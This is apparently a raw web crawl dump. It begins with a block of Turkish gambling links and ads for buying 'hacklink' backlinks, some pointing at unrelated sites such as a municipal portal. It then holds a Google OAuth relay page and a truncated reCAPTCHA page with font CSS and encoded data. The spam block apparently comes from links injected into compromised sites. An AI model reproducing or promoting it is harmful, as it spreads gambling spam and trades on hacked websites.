href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgileadejuazeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LSLM5r3SjkO_iO7gsX7XnQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LSLM5r3SjkO_iO7gsX7XnQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu&co=aHR0cHM6Ly9naWxlYWRlanVhemVpcm8uY29tLmJyOjQ0Mw..&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=er72f1s8ldn9
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SQQwXHX_oGvEalYDJpkbOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="SQQwXHX_oGvEalYDJpkbOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SQQwXHX_oGvEalYDJpkbOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22G8KUw5twCcKBEcOdeRorw7DCssKtw6LDhW3DiA/[base64]/DmCfDk3kpw6bDjcKAw4/[base64]/DtERaw6JpwrfCs3NkwrvCg1TDusK3w4ptw43DusOjwpcScMOPO8OlwoDDnMKzwrVlcm4qw5hpw5/[base64]/Djw02woRFF3x6w5rDiC7CisOPf1JXwoseGmvDr8OuwqzCosOlwrTCl8KdwoTDrSYjwpbCk33ChMKowpcWeB/DgMOKwr/Cj8K7wrJOwpnDtRwTQHjDiDPCpE4uSH7DvCoxwo3CuwIwHcO7D1pLZsKPwrnDiMOew6LDiVEvT8KNIcKoM8Ohw7cxIcK8OsKnwqrDqVTCt8OcwrtIwofCpRgnFnTCqsOrwpl0I00/w5RYw7M7QsKfw7DCgWo3w6wGPjLDpMK+w7xDw43DgsKXecKxWyZPLjtwXcO+wp/Ch8KXUQBsw4Qlw47DoMOUw7szw7jDkSM+w4HCugHCnUXCksKIwrkEwp/Ch8Ofwr8gw7/Dj8OJw7vDicOqQ8O5KXrDvWk7wp/[base64]/DrsKNw6PDssKXPMOmwqPDsVnClMKJw7PDpwbDjHHCjsOBDMK3w68HZy1LwrIQBTMLw5fCgsKhw6LDv8KtwrLDoMK8woZ/bsOFw7XDmMKrw6sBZTPDtFMaLXUaw688w7B3w7PCgFLDnmMVKCXDqcO8fFTCoQbDrcKePj7CmsKXw6nCnsKWC29IDkQjPsKfw4QmFR7Dn2VOw6PDoANZw78ZwqzDmMKrCsORw7fDicKTHnnDmcOvLMKrwrhZwqrDvsK2S0/DvU8kw43DsEwmZcKDW140w4fCisOAw6TDpMKeNELCuBEOA8OcIsKZQMOjw4pNKwrDn8OkwqTDnsK/wrDCvcK0w4EZOsKZwovDusOaXRvChMKFdcOnwrJNwq/[base64]/DocO2wpFNa3xUw6fDgD84NFnCqSLDrQ0IXz/ChMK7DcOQSxIXwpdoEsKXwqE0UnQ/bcOrw5jCh8KyDk5yw4nDucK0ZHVWXMOLWMKWLA/[base64]/DlcKSPxrDrMKyw4I2FcOjMsKSwqnDs8O8K8OkbyRuwro4BMONVsKJw7jDsCxYwqx